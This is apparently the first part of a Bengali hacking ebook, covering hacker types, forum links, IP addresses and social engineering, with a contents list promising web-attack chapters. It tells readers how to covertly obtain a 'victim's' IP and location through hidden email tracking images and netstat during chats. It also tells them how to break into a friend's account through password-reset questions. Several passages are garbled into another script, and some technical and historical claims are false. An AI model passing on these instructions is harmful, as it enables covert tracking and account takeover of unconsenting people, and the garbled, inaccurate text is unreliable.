

# হ্যাকিং জগত

## প্রথম খন্ড

হ্যাকিং জগত গ্রন্থের পক্ষ থেকে আপনাকে স্বাগতম

# আমরা ক'জন

কৃতজ্ঞতা শ্বিকার

ফারুক আহমেদ

Mystrious Tusin

অনিবাচিতিউনার

pirate\_king

মেহেদি হাসান

মানুক আলম

কিছু কথা

সহযোগিতায়

তাল পাতার সিপাহি  
Jack nax

Cyan Tarek

Log Out

Shojib

Niloy

ধন্যবাদ

ফারুক আহমেদ

[www.fb.com/md.faroqueahmed](http://www.fb.com/md.faroqueahmed)

ହାକିଂ ଜଗତ ପ୍ରଥମ ଖଣ୍ଡ ବ୍ୟାସିକ ହାକିଂ ଟିଉଟୋରିଆଲ

- অধ্যায়-০১ হ্যাকার কাকে বলে?
  - অধ্যায়-০২ হ্যাকার কারা? হ্যাকারদের জন্য ফোরাম ও রিসোর্স
  - অধ্যায়-০৩ আইপি এড্রেস কি? এবং তার খুটিনাটি।
  - অধ্যায়-০৪ আইপি এড্রেস অনুসন্ধান করা
  - অধ্যায়-০৫ সোস্যাল ইঞ্জিনিয়ারিং
  - অধ্যায়-০৬ RFI (Remote File Inclusion) ওয়েব সাইট হ্যাকিং
  - অধ্যায়-০৭ XSS ওয়েব সাইট হ্যাকিং
  - অধ্যায়-০৮ (LFI) Local File inclusion Shell upload ওয়েব সাইট হ্যাকিং
  - অধ্যায়-০৯ IIS হ্যাকিং (এক্সপি এবং সেভেন)
  - অধ্যায়-১০ DNN (Dot Net Nuke) সাথে ডিভিও ওয়েব সাইট হ্যাকিং
  - অধ্যায়-১১ DDoS কি, কেন এবং কিভাবে?
  - অধ্যায়-১২ (Havij SQLi injection) ওয়েব সাইট হ্যাকিং
  - অধ্যায়-১৩ SQL injection Manual Live ওয়েব সাইট হ্যাকিং
  - অধ্যায়-১৪ কিভাবে ওয়েব সাইটে শেল আপলোড করতে হয়
  - অধ্যায়-১৫ ডিফেন্স পেজ কি? কিভাবে ডিফেন্স পেজ বানাতে হয়
  - অধ্যায়-১৬ সহজে ওয়াই-ফাই হ্যাকিং

## অতিরিক্ত:

- প্রেসামিং শিখার ৩০টি বাংলা ইবুক লিঙ্ক  
■ Hacking Tools collection 2013

ଶ୍ରୀକୃତି

(ପ୍ରକାଶକ)

## ହ୍ୟାକିଂ ଜଗନ୍ମହାର କ୍ୟାନିକ ହ୍ୟାକିଂ ଟିକ୍ଟେରିଯାଲ (ପ୍ରସମ ଥାର)



# ବ୍ୟାସିକ ହ୍ୟାକିଂ ଅଧ୍ୟାୟ -୧

## ସ୍ତର କାଳେ ଟୁପି ହ୍ୟାକାରୀ

ହ୍ୟାକାର ହେଲେ ମେଇ ବ୍ୟକ୍ତି ଯିନି ନିରାପତ୍ତା/ଅନିରାପତ୍ତାର ମାଥେ ଜଡ଼ିତ ଏବଂ ନିରାପତ୍ତା ବ୍ୟବସ୍ଥାର ଦୂରଳ ଦିକ ଖୁଜେ ବୈର କରାଯ ବିଶେଷଭାବେ ଦକ୍ଷ ଅଥବା ଅନ୍ୟ କମ୍ପ୍ୟୁଟାର ବ୍ୟବସ୍ଥାୟ ଅବୈଧ ଅନୁପ୍ରବେଶ କରଣେ ମନ୍ତ୍ରକେ ଗଭୀରତ୍ତାନେର ଅଧିକାରୀ। ସାଧାରନଭାବେ ହ୍ୟାକାର ଶବ୍ଦଟି କାଳୋ-ଟୁପି ହ୍ୟାକାର ଅଥେହି ସବଚେଯେ ବୈଶି ବ୍ୟବହତ ହ୍ୟ ଯାରା ମୂଳତ ଧ୍ୱଂସମୂଳକ ବା ଅପରାଧମୂଳକ କର୍ମକାଳ୍ପ କରେ ଥାକେନ। ଏହାଡ଼ା ଆରୋ ନୈତିକ ହ୍ୟାକାର ରାଯେଛେ (ଯାରା ସାଧାରନଭାବେ ସାଦା ଟୁପି ହ୍ୟାକାର ନାମେ ପରିଚିତ) ଏବଂ ନୈତିକତା ମନ୍ତ୍ରକେ ଅପରିଷକାର ହ୍ୟାକାର ଆଛେନ ଯାଦେର ଧୂର ଟୁପି ହ୍ୟାକାର ବଲେ। ଏଦେର ମଧ୍ୟେ ପାର୍ଥକ୍ୟ କରାର ଜଳ୍ୟ ପ୍ରାୟଶ କ୍ର୍ୟାକାର ଶବ୍ଦଟି ବ୍ୟବହାର କରା ହ୍ୟ, ଯା କମ୍ପ୍ୟୁଟାର ନିରାପତ୍ତା ହ୍ୟାକାର ଥିକେ ଏକାଡେମିକ ବିଷୟେର ହ୍ୟାକାର ଥିକେ ଆଲାଦା କରାର ଜଳ୍ୟ ବ୍ୟବହାର କରା ହ୍ୟ ଅଥବା ଅସାଧୁ ହ୍ୟାକାର (କାଳୋ ଟୁପି ହ୍ୟାକାର) ଥିକେ ନୈତିକ ହ୍ୟାକାରେର (ସାଦା ଟୁପି ହ୍ୟାକାର) ପାର୍ଥକ୍ୟ ବୁଝାତେ ବ୍ୟବହତ ହ୍ୟ। ହ୍ୟାକାରରା ଭାର୍ତ୍ତ୍ୟାଳ ଜଗତେ ନତୁନ କିଛୁ ସୃଷ୍ଟି କରଣେ ପାରେ ସମସ୍ୟାର ସମାଧାନ କରଣେ ପାରେ। ତାରା ସ୍ଵାଧୀନତା ଏବଂ ପାରମ୍ପରିକ ସହ୍ୟୋଗୀତାୟ ବିଶ୍ୱାସୀ। ହ୍ୟାକାର ହୋଇଥାର ସର୍ବପ୍ରଥମ ଶର୍ତ୍ତ ହେଲେ ଆପଣାକେ ଆଗେ ଠିକ କରଣେ ହବେ ଆପଣି କୋଳ ଧରନେର ହ୍ୟାକାର ହେବେ। ଉପରେ ୩ ଧରନେର ହ୍ୟାକାର ମନ୍ତ୍ରକେ ବଲା ହେଯେ। ଆପଣାଦେର ସୁବିଧାରେ ଆରେକଟୁ ପୋଷ୍ଟ କରଛି।

ସାଦା ଟୁପି ହ୍ୟାକାର (White Hat Hacker)- ଏରା କମ୍ପ୍ୟୁଟାର ତଥା ସାଇବାରଓୟାର୍ଡେର ନିରାପତ୍ତା ପ୍ରଦାନ କରେ। ଏରା କଥନେ ଅପରେର କ୍ଷତି ସାଧନ କରେ ନା। ଏଦେରକେ ଇଥିକାଳ ହ୍ୟାକାରଓ ବଲା ହେଯେ ଥାକେ।

ଧୂର ଟୁପି ହ୍ୟାକାର (Grey Hat Hacker)- ଏରା ଏମନ ଏକଧରନେର ହ୍ୟାକାର ଯାରା ସାଦା ଟୁପି ଓ କାଳୋ ଟୁପିଦେର ମଧ୍ୟବତ୍ତି ଥାଲେ ଅବଶନ କରେ। ଏରା ଇଚ୍ଛେ କରଲେକାରଓ କ୍ଷତି ସାଧନଓ କରଣେ ପାରେ ଆବାର ଉପକାରଓ କରଣେ ପାରେ।

କାଳୋ ଟୁପି ହ୍ୟାକାର (Black Hat Hacker)- ହ୍ୟାକାର ବଲତେ ସାଧାରନତ କାଳୋ ଟୁପିହ୍ୟାକାରଦେରଟି ବୁଝାଯା। ଏରା ସବସମୟଟି କୋଳ ନା କୋଳ ଭାବେ ଅପରେର କ୍ଷତି ସାଧନ କରେ। ସାଇବାର ଓୟାର୍ଡେ ଏରା ସବସମୟଟି ଘ୍ରନିତ ହେଯେ ଥାକେ। ଏହାଡ଼ାଓ ଆର କିଛୁ ହ୍ୟାକାର ଧରନ ରାଯେଛେ। ଯେମନ :—

ସ୍କ୍ରିପ୍ଟ କିଡ଼ି (Script Kidie)- ଏରା ନିଜେରା କିଛୁଇ ପାରେ ନା ବରଂ ବିଭିନ୍ନଟୁଲସ ବା ଅନ୍ୟେର ବାନାନେ ସ୍କ୍ରିପ୍ଟ ବ୍ୟବହାର କରେ ଏରା କାର୍ଯ୍ୟସିଙ୍କି କରେ।

ନିଓଫାଇଟ ବା ନୋବ (Neophyte or nOOB)- ଏରା ହ୍ୟାକିଂ ଶିକ୍ଷାର୍ଥୀ। ଏରା ହ୍ୟାକିଂ କେବଳ ଶିଥିଛେ। ଅନ୍ୟ ଅର୍ଥେ ଏଦେର ବିଗିନାର ବା ନିଉବାଇ ବଲା ଯାଯା।

ଲିଖେଛେନ୍: ମେହେଦି ହ୍ୟାକାରୀ

# ব্যাসিক হ্যাকিং অধ্যায় -২ :

## হ্যাকার কারা? হ্যাকারদের জন্য ফোরাম, রিসোর্স

### হ্যাকার যারা :

হ্যাকার হচ্ছেন একজন ব্যক্তি যিনি শুধুমাত্র বিভিন্ন মাধ্যম/সিস্টেম এর খুঁত খুঁজে বের করে। কিন্তু তিনি এর ক্ষতিসাধন করেন না। একজন হ্যাকার মূলত একজন প্রোগ্রামার যার প্রধান কাজ হচ্ছে অনলাইনে কোন সিস্টেমের থারাপদিকগুলো খুঁজে বের করা। তারা প্রোগ্রামার এবং তারা প্রোগ্রাম নতুন নতুন খুঁতবের করতে ব্যবহার করে।

### হ্যাকার ফোরাম :

আপনি একজন হ্যাকার হতে হলে প্রথমে আপনাকে বিভিন্ন ইথিকাল হ্যাকার যারামূলত ইলিট (এ ব্যাপারে আগের অধ্যায়ে বলা হয়েছে) তাদের থেকে ওরুঞ্জপূর্ণ টিপসগুলো শিখে নিতে হবে। আর বিভিন্ন ধরনের টিপস নিয়ে আলোচনা হয় ফোরামে। নিচে হ্যাকারদের জন্য কয়েকটি ওরুঞ্জপূর্ণ ফোরামের লিংক প্রদান করা হল। ফোরামগুলোতে যোগদিন এবং নিয়মিত পোষ্টগুলো পড়ুন। কোন বিষয় জানতে চাইলে সেখানেই সাহায্য চাইতে পারেন।

[www.hackerthreads.org](http://www.hackerthreads.org) [www.hackforums.net](http://www.hackforums.net) [www.hacker.org/forum](http://www.hacker.org/forum) [www.crackhackforum.com](http://www.crackhackforum.com)

### হ্যাকিংরিসোর্স :

হ্যাকিং করতে হলে বিভিন্ন সফটওয়্যার প্রয়োজন হয়, প্রয়োজন হয় কোড, স্ক্রিপ্ট, ডক ইত্যাদির। নিচে কিছু লিংক দেয়া হল যেখান থেকে আপনি অনেকমূল্যবান হ্যাকিং রিসোর্স পেতে পারেন যা আপনাকে হ্যাকার হতে সাহায্য করবে।

<http://www.ethicalhacker.net> <http://insecure.org> <http://hacker.resourcez.com> <http://www.certifiedethicalhacker.com> <http://www.elitehack.net> <http://www.elite-hackers.com> <http://www.exploit-db.com> <http://www.1337day.com> <http://www.breakthesecurity.com> <http://www.thehackerslibrary.com> <http://www.port7alliance.com> <http://www.hackers.nl> <http://hackmein.tripod.com> <http://kyrionhackingtutorials.com> <http://www.hacking-gurus.net> <http://hackmyass.wordpress.com> <http://www.bornthohack.in> <http://www.criticalsecurity.net> <http://www.mpgh.net> <http://www.duniapassword.com> <http://www.progamercity.net> হ্যাকার

### মূভি :

ନିଚେ କିଛୁ ମୁଖ୍ୟ ନାମ ଦେଖା ହଲ ଯା ଏକଜଳ ହ୍ୟାକାରେର ଦେଖା ଅତ୍ୟାନ୍ତ ଓରସପୂର୍ଣ୍ଣ। ତାହାରେ ଏଥିରେ ଆରଣ୍ଡ କରେ ଦିନ ବିନୋଦନ। ଆର ହ୍ୟା କୋନ୍ଟା କେମନ ଲାଗଲୋ ମେ ସମ୍ପର୍କେ ଶେଯାର କରତେ ଭୁଲବେନ ନା କିନ୍ତୁ। ଭାଲୋ ଥାକବେନ। ଆମାର ଜଣ୍ୟ ଦୋଯା କରବେନ। ଆଜ ଏ ପରମାଣୁ।

TRON (1982), THE GIRL WITH THE DRAGON TATTOO (2009), WARGAMES (1983), DIE HARD 4:LIVE FREE OR DIE HARD (2007), SNEAKERS (1992), THE MATRIX (1999), EXISTENZ (1999), THE CONVERSATION (1974), THE SCORE (2001), FOOLPROOF (2003), HACKER (1995), ANTITRUST (2001), PIRATES OF SILICON VALLEY(1999), THE LAWNMOWER MAN (1992), THE CORE (2003), VIRTUOSITY (1995), TAKEDOWN (2000), DEJA VU (2006), ONE POINT O (2004), REVOLUTION OS (2001), THE NET (1995), TRON : LEGACY (2010), THE ITALIAN JOB (2003), DISCLOSURE (1994), JURASSIC PARK(1993), SWORDFISH (2001), THE THIRTEENTH FLOOR (1999), UNTRACEABLE (2008), GAMER (2009)

ଲିଖେଚନେ: ମେହେଦି ହାସାନ

# ব্যাসিক হ্যাকিং অধ্যায়-৩

## আইপি এড্রেস কি? IP Address কি এবং তার খুঁটিনাটি

আইপি এড্রেস কি?

IP Address কি এবং তার খুঁটিনাটি ??

IP Address কি? IP Address বা Internet ProtocolAddress হল একটি সংখ্যাবিশেষ যা Network-এ যুক্তপ্রতিটি Device-এর জন্য নির্ধারিত যান্ত্রিক Communication-এর জন্য Internet Protocol ব্যবহার করে। প্রতিটি IP Address হল Unique, আপনি যখন একটা নির্দিষ্ট IP Address ব্যবহার করছেন তখন সেটা আর কেউ ব্যবহার করার সম্ভবনা নেই IP Address দিয়েই Network ব্যবহারকারীকে শনাক্ত করা হয়। আপনি যে Internet ServiceProvider-এর কাছ থেকে Internet সেবা পাচ্ছেন তারা এই IPAddress-এর মাধ্যমেই আপনাকে আলাদাভাবে শনাক্ত করতে পারে।

IP Address-এর কাজ কি? IP Address-এর মূলত দুটি কাজ রয়েছে।

1.Host বা Network Interface শনাক্তকরণ, যাতে আপনি সঠিকভাবে আপনার কাঞ্চিত Communication সম্পর্ক করতে পারেন।

2.Network ব্যবহারকারীর অবস্থান খুঁজে বের করা। প্রতিটা IP Address একটা নির্দিষ্টস্থানকে নির্দেশ করে। তাই, আপনি কোন জায়গা থেকে Network ব্যবহার করছেন এটা IPAddress-এর মাধ্যমে জানা যায়। IP Address-গুলো হল Binary Number, কিন্তু বোঝার সুবিধার জন্য এগুলোকে মানুষের পর্যবেক্ষণযোগ্যসংকেত (অক্ষর বা সংখ্যা) দিয়ে প্রকাশ করা হয়ে থাকে। IPAddress-এর Version

হ্যাকারদের জন্য একটি অতি ওরুচ্ছপূর্ণ জিনিস হচ্ছে এই IP Address. যেহেতু IPAddress-এর মাধ্যমে Network ব্যবহারকারীর স্থান জানা যায়, তাই হ্যাকারের জন্য IP Address-গুলিকে রাখা খুবই জরুরী একটা কাজ। নাহলে হ্যাকারের অবস্থান ফাঁস হয়ে যাওয়ার একটা চান্স থাকে।

আপনার নিজের আইপি এড্রেস দেখা :

প্রথমে Start->Run->থালি ঘরে লিখুন cmd এবার কী-বোর্ড থেকে এন্টার চাপুন। একটি কমান্ড এরিয়া দেখতে পাবেন। সেখানে লিখুন netstat -n এন্টার চাপুন। একটি লিস্ট আপনার সামনে আসবে। লোকাল এড্রেসের দিকে খেয়াল করুন। যেটি প্রথমে আসবে সেটিই আপনার আইপি এড্রেস। দ্বিতীয় নিয়ম : আপনার ব্রাউজারের এড্রেস বারে লিখুন [www.whatismyip.com](http://www.whatismyip.com)

একটি ওয়েবসাইট খুলবে। সেখানেই বড় অঙ্গৰে আপনি আপনার বর্তমান আইপি দেখতে পাবেন। নিচের লিস্টটি মনে রাখুন। পরবর্তীতে কাজে লাগবে।

ftp—>21smtp—>25dns—>53http—>80https—>81pop3—>110telnet—>23

নাম্বারগুলো হচ্ছে পোর্ট নাম্বার। এ সম্পর্কে পরে কোন এক সময় আলোচনা করা হবে।

কোন ওয়েবসাইটের আইপি বের করার নিয়ম :

যদি আপনি কোন ওয়েবসাইট বা কোন ব্যক্তির একাউন্ট বা তার পিসি হ্যাক করবেন তাহলে সবচেয়ে যে কজটি করতে হবে তা হচ্ছে তার আইপি এড্রেস সংগ্রহ করা। যতক্ষণ পর্যন্ত না আপনি তার আইপি এড্রেস বের করতে পারছেন ততক্ষণ পর্যন্ত আপনি তার কি ই বা করতে পারবেন? এখন আপনাদের দেখাচ্ছি যেভাবে কোন ওয়েবসাইটের আইপি এড্রেস বের করবেন।

প্রথমে Start->Run->খালি ঘরে লিখুন cmd এবার কী-বোর্ড থেকে এন্টার চাপুন। একটিকমান্ড এরিয়া দেখতে পাবেন। সেখানে লিখুন tracert websitename এন্টার চাপুন। এখন কিছু তথ্য স্বয়ংক্রিয়ভাবে আপনার সামনে আসবে। আপনি সেখানে নীলরংয়ের কিছু লেখা দেখতে পাবেন। আপনি সেখানেই আপনার কাঞ্চিত আইপি এড্রেস টি দেখতে পাবেন। নীল লেখাগুলোর প্রথম লাইনেই আপনি আইপিটি দেখতে পাবেন। দ্বিতীয় লাইন সহ এভাবে সবোর্চ ৩০টি হপ দেখতে পাবেন।

হপের ব্যাখ্যা :

যখন আপনি কোন ওয়েবসাইটে প্রবেশের চেষ্টা করেন তখন আপনি স্বয়ংক্রিয়ভাবে কিছুত্থ্য সেই ওয়েবসাইটের কাছে প্রেরন করেন যার প্রতিউতে সেই ওয়েবসাইটটিও আপনার কাছে কিছু তথ্য প্রেরন করে (যার ফলাফল স্বরূপ আপনি ওয়েবসাইট টিকে দেখতে পান)। এই প্রক্রিয়াটি চলতেই থাকে। মনে করুন আপনি কমান্ড এরিয়ায় লিখলেন tracert yahoo.com

তখন আপনার এই তথ্যের প্যাকেজগুলোর সার্ভারে (যেখানে তথ্য জমা থাকে) যাবে। গুগলও আপনাকে এর প্রতিউতরপাঠাবে। যেহেতু গুগল একটি বড় সাইট সেহেতু এর অনেকগুলো সার্ভার রয়েছে। সুতরাং প্রতিউতরগুলো সেসকল সার্ভার থেকেই আসে। এবার আপনি আপনার কমান্ড এরিয়ায় লক্ষ করুন সেখানে সবোর্চ ৩০টির মত আইপি হপ রয়েছে। এতগুলো আসারমানে হচ্ছে, গুগল তার যতগুলো সার্ভার থেকে আপনার কাছে তথ্য প্রেরন করছে সেই সার্ভারগুলোর আইপি হপই আপনি দেখতে পাচ্ছেন।

কম্বলএরিয়ায় আপনি \* ধরনের কিছু চিন্হ দেখতে পাবেন। এর মানে হচ্ছে এই যে সেস্থানগুলোতে ফায়ারওয়াল স্থাপন করা রয়েছে যাতে করে যে কেউ সহজে আক্রমণকরতে না পারে।

### সাধারণ ভূল-ধারনা :

অনেকেইআছেন যারা মনে করেন যে ইন্টারনেট থেকে কোন উৎক্ষেপণ সম্পন্ন স্পর্শকার্তারতথ্য বা তথ্যাদি দেখা বা জানা যায় না। আসলে এটি ভুল ধারনা। মনে করুন ইন্টারনেটে অনেকেই হটফাইল বা রেপিডশেয়ারের প্রিমিয়াম একাউন্ট দেয়, যাথেকে আপনি উপস্থিত হন। কিন্তু সমস্যা হচ্ছে আপনি জানেন না এই একাউন্ট কোথা থেকে দেয়া হয়েছে? আপনি ইচ্ছে করলেই এসব তথ্য জানতে পারেন।

যখন আপনি কম্বল এরিয়ায় কোন ওয়েবসাইটের বিপরীতে nslookup লিখে এন্টার দিবেনতখন হ্যাত এরকম লেখাও আসতে পারে যে You are now authorized to this route

এরকম কিছু লেখা দেখলেই আপনি বুঝে নেবেন যে, ওই ওয়েবসাইটে স্পর্শকার্তার তথ্য রয়েছে। ওই ওয়েবসাইট সম্পর্কে বিস্তারিত জানতে আপনি নিচের ওয়েবসাইটগুলোব্যবহার করতে পারেন।

[www.samspade.com](http://www.samspade.com)[www.dnsstuff.com](http://www.dnsstuff.com)[www.whois.net](http://www.whois.net) [www.who.is](http://www.who.is) এই সকল ওয়েবসাইটে শুধুমাত্র ওয়েবসাইটের নাম দিয়েই আপনি এরআইপি, স্থান, মালিকের নাম, কবে কেনা হয়েছে, মেয়াদ কত দিনের, দৈনিক ভিজিটরসংখ্যা, নেম সার্ভার ইত্যাদি বিভিন্ন তথ্য জানতে পারবেন। তথ্য জোগাড় করাএকজন হ্যাকারের প্রাথমিক কাজ। এটি না করলে আপনি কিছুই করতে পারবেন না।

নিখেছেন: মেহেদি হাসান

## আইপি এড্রেস অনুসন্ধান করা

দাতার আইপি অনুসন্ধান :

আপনার মেইলবক্স খুলুন। তার থেকে যেকোন একটি ইমেইল খুলুন। Reply-তে ক্লিক করুন। এবার Show original এ ক্লিক করুন। এখন যে তথ্যগুলো আসবে সেগুলো খুবভালোভাবে খেয়াল করুন। সেখানেই আপনি হয়ত ইমেইল দাতার আইপি দেখতে পাবেন। কিন্তু gmail থেকে যদি কেউ আপনাকে মেইল করে তাহলে এই পদ্ধতি অনুসারে আপনি আইপি খুজে পাবেন না। এখন উপায়? হ্যাঁ হ্যাঁ অস্থির হবেন না। এক্ষুনি তা বলছি।

আসলে মূল ব্যাপারটি হচ্ছে gmail সবসময় https ব্যবহার করে। আমরা সাধারণত ওয়েবসাইটের এড্রেসে দেখতে পাই http যার সম্পূর্ণ রূপ হচ্ছে Hyper Text Transfer Protocol। আর https হচ্ছে এই http এর secured রূপ। আশা করি বুঝতে পেরেছেন। যার কারণেই জিমেইলে আপনি আইপি খুজে পাবেন না। এখন যেই পদ্ধতিটির কথা আপনাদের বলব সেটি হচ্ছে প্রায় সব ধরনের ইমেইল এড্রেস (ইয়াহমেইল, জিমেইল, এমএসএল ইত্যাদি) থেকে আইপি বের করার পদ্ধতি। প্রথমেই <http://readnotify.com/> সাইটটি খুলুন। এরপর এখানে রেজিস্ট্রেশন করুন। এখন আপনি যার ইমেইল এড্রেস অনুসন্ধান করতে চান তার বরাবর একটি মেইল লিখুন। এবার ইমেইল টু সেকশন এরিয়ায় লিখুন victim'semailid.rednotify.com পাঠিয়ে দিন। যখন সে ইমেইলটি পড়বে তখন স্বয়ংক্রিয়ভাবে আপনার রিডনোটিফাই একাউন্টে তার আইপি চলে আসবে। আসলে রিডনোটিফাই একটি স্বয়ংক্রিয় লুকানো ছবি আপনার ইমেইলের সাথে ত্রু ব্যাক্তি বরাবর পাঠিয়ে দেয়। যার ফলে আপনি তার আইপি পেয়ে যান। পদ্ধতিটি খুব কাজের।

ও ওয়েব সাইট টি পছন্দ না হলে গুলো ব্যবহার করবেনঃ

<http://www.didtheyreadit.com/>

<http://www.pointofmail.com/>

অবস্থান অনুসন্ধান : আমরা তো আইপি পেলাম এবার দেখব কিভাবে ত্রু ব্যাক্তির অবস্থান সম্পর্কে জানা যায়। অর্থাৎ ব্যাক্তিটি কোন দেশের কোন শহরে আছে তা জানা। প্রথমেই <http://www.ip2location.com/> সাইটটি খুলুন। এই সাইটটির খালি ঘরে আপনার কাঞ্চিত আইপি এড্রেসটি বসিয়ে দিন আর মজা দখনু।

আপনি যার সাথে চ্যাটিং করছেন তার অবস্থান জানা :

আপনি যার সাথে চ্যাটিং করছেন তাকে তার আইপি সম্বন্ধে জিগ্যেস করুন। সেবললে তো বলতে হবে আপনার ভাগ্য সুপ্রসন্ন। আর না বললে কি করবেন? একটু অপেক্ষা করুন বলছি। এখানে একটি ব্যাপার উল্লেখ করার মত আর তা হচ্ছে আগে আমরা একটি কমান্ডের সাথে পরিচিত হয়েছিলাম। netstat -n এর কথা মনে আছে? এইকমান্ডটি খুবই গুরুত্বপূর্ণ। আপনি ইন্টারনেটে যতগুলো কানেকশনের সাথে যুক্ত আছেন ঠিক ততগুলোর তথ্যই এই কমান্ডটির মাধ্যমে পাওয়া যাবে। আবেকটু ভেজে বলছি। ধৰন, মনে করুন আপনি ফেসবুকে, জিমেইলে এবং টেকটিউনসে একই সঙ্গে প্রবেশকরে আছেন। উপরের কমান্ডটি এই তিনটি সার্ভার সম্পর্কেই আপনার কাছে তথ্যসামগ্রী করবে। বর্তমানে ইন্টারনেটে এক এক ব্যাক্তি চ্যাটিং এর এক এক পক্ষব্যবহার করে। যেমন : ICQ Messenger, MSN Messenger, Yahoo Messenger, Gtalk, Meebo, Gigsby, AIM ইত্যাদি। তাহলে বুঝুন কতটুকু বামেলার কাজ করতে যাচ্ছেন আপনি? আর এ কারণেই নিচে ধাপে ধাপে কয়েকটি ক্ষেত্র দেয়া হল। লক্ষ্যকরুন।

**ক্ষেত্র-১** যদি আপনি ICQ Messenger এ চ্যাট করেন আর সেখানের কারও অবস্থান জানতে চান তাহলে এ পদ্ধতিটি কাজে লাগান। ICQ Messenger এর কাজ করার ধরন হচ্ছে (আপনি->আপনার বন্ধু->আপনি) এইভাবে। তাই কারও আইপি সংগ্রহ করাগ্রস্তে খুব সহজ কাজ। মনে করুন আপনি কারও আইপি জানতে চাচ্ছেন তাহলে তাকে হিট করুন কিন্তু চ্যাটিং শুরু করবেন না। এবার Start->Run->cmd->netstat -nএন্টার দিন। যে আইপিগুলো আসবে তা কোন রাফ কাগজে লিখে রাখুন। এবার আপনি তার সাথে চ্যাটিং আরম্ভ করুন। আবার Start->Run->cmd->netstat -nএন্টার দিন। এবার আপনি সেখানে নতুনএকটি আইপি দেখতে পাবেন। আর এই ব্যক্তির সাথেআপনি এখন চ্যাটিং এ ব্যস্ত। এবার কিভাবে তার অবস্থান বের করবেন তা নিশ্চয়ই আর বলে দিতে হবে না।

**ক্ষেত্র-২**

::: Yahoo Messenger, MSN Messenger, GTalk Messenger এর ক্ষেত্রে :::উপরোক্ত মেমেলজারগুলোর কাজ করার ধরন হচ্ছে (আপনি-মেমেলজারেরসার্ভার-আপনার বন্ধু) এইভাবে। এখানে যদি আপনি ক্ষেত্র-১ এর পদ্ধতি কাজে লাগান তাহলে আপনি মেমেলজারের আইপি পাবেন, ব্যক্তির না। এইস্থে আপনি চালাতে পারেন সোস্যাল ইনিজিনিয়ারিং। যদিও এটা নিয়ে পরবর্তী অধ্যয়ে আলোচনা হবে তথাপি এখানে কিছু পরিচিতি দেয়া হচ্ছে। সোস্যাল ইনিজিনিয়ারিং হচ্ছে কাউকে বোকা বানিয়ে তাকে হ্যাকিং করা। আর এই মেমেলজারের ক্ষেত্রে (মনে রাখবেন অধিকাংশ মেমেলজারই এই কাজটি করে থাকে) আপনি আপনার সাথে চ্যাটিংকৃত ব্যক্তিকে বলুন আপনার কাছে কোন ফাইল পাঠাতে বা তাকে আপনিকিছু পাঠাতে পারেন, সেটা হতে পারে কোন ছবি বা আপনার ছবি। যদি সে রাজি হয় তাহলে ক্ষেত্র-১ এর পদ্ধতি চালিয়ে যান। যখন আপনি তার সাথে চ্যাটিং করবেন তখন আপনি অতিরিক্ত যে আইপি এড্রেসটি দেখতে পাবেন সেটি হচ্ছে মেমেলজারেরআইপি আর যখন সে আপনার কাছে কোন কিছু পাঠাবে তখন আরেকটি নতুন আইপি দেখতেপাবেন, সেটি হচ্ছে তার আইপি। এছাড়াও আরও একটি উপায় আছে তা হল, আপনি তাকে আপনার কাছে একটি মেইল পাঠাতে বলতে পারেন। যখনই সে মেইল পাঠাবে আপনি রিডনোটিফাই পদ্ধতি চালিয়ে যান যা আগে বলা হয়েছে। কোন প্রশ্ন?

**ক্ষেত্র-৩**

::: Meebo, Gigsby, Trillion ইত্যাদি মাল্টি চ্যাটিং ইনিজিনের ক্ষেত্রে :::এক্ষেত্রে কোন পদ্ধতি নেই। শুধু এতটুকুই করা যায় তা হল আপনি বলতে পারেন আপনাকে মেইল করতে আর আপনি রিডনোটিফাই পদ্ধতি চালাতে পারেন। আসলে কারও আইপি পাওয়া তেমন কঠিন কাজ নয় আর এটা তেমন বড় ধরনের কাজও নয়। আইপিএড্রেসের ব্যাপারে বলতে গেলে অনেক কথা বলতে হয়। আইপি এড্রেস রয়েছে বিভিন্ন ধরনের। আবার সেখানে সাবলেট আইডি এবং হোস্ট আইডি নামক ব্যাপার রয়েছে। এছাড়াও আপনি একটি ওয়েবসাইট শুধু আইপি এড্রেস লিখেই প্রবেশ করতে পারেন যদিও সেখানে হেক্স ট্রান্সফার এবং কোস্ট্রা ট্রান্সফার নামক লিখেছেনঃ মেহেদি হাসান

## ব্যাসিক হ্যাকিং অধ্যয়-৫ :

# সোস্যাল ইনজিনিয়ারিং

সাথেও

জড়িত।আপনি কোন মেয়ের সাথে দু-নম্বরি (সহজ বাংলা ব্যবহার করলাম-কিছু মনে করবেন না) করলে সেটা হবে সোস্যাল ইনজিনিয়ারিং। নিজের কায়োর্ডারের জন্য অপরের কাছে মিথ্যা বললে সেটাও হবে সোস্যাল ইনজিনিয়ারিং। মূলত নিজের কায়োর্ডারের জন্য অপরের কোন রূপ শ্ফটিসাধন করাকেই বলে সোস্যাল ইনজিনিয়ারিং।

আপনার বন্ধুর একাউন্ট হ্যাকিং করতে চাইলে Forget password এ লিঙ্ক করেই সাধারণ কয়েকটি প্রশ্নের উত্তর দিয়েই আপনি হ্যাক করতে পারেন। কারণ মানুষ ত্রি সকল জায়গায় কিছু সাধারণ প্রশ্নই বেছে নেয়, আর আপনি আপনার বন্ধুর সাধারণতো আছেই এমনকি অনেক গোপন তথ্যও জানেন, তাই নয় কী? তাহলে দেখা যাচ্ছে এখানে সোস্যাল ইনজিনিয়ারিং একটি গুরুত্বপূর্ণ বিষয়।

যখন টেলিফোন প্রথম আবিষ্কৃত হল তখন বিশ্বের প্রথম হ্যাকার টেলিফোনের ব্যবহারিক্ষি খুবভালোভাবে প্যবের্ক্ষন করল। সে দেখল যে যখন আমরা কাউকে কলদেই তখন এইকলটি প্রথমে টেলিফোন অফিসে যায় পরে কাঞ্চিত ব্যাক্তিকে কাছে যায়। তখনহ্যাকার কিছু চকলেট তৈরী করে তার পকেটে রাখল সাথে রাখল একটি বাশি।সে এই বলল যে, চকলেটের সাথে এটা একটি গিন্ট। এবার মানুষেরা এবং তাদের বাচ্চারা বাশিগুলো দ্বারা সুর তুলতে লাগল যার ফলে সৃষ্টি হল একধরনের তরঙ্গ, যা টেলিফোন সার্ভারের তরঙ্গের মত। এটাই প্রবৰ্তীতে হ্যাকারদের সারাবিশ্বে বিনামূল্যে কল করতে সাহায্য করল।

সম্পূর্ণ প্রক্রয়াটি লক্ষ করুন। সে শুধু নিজের চিঠ্ঠা কাজে লাগাল এবংএকটি ছোটবাশি তৈরী করল। তাহলে দেখুন সোস্যাল ইনজিনিয়ারিং খুবইগুরুত্বপূর্ণ।আপনি কোন কিছুকে বড় করতে হলে সোস্যাল ইনজিনিয়ারিং এরসাহায্য ব্যাতিসম্ভব নয়।

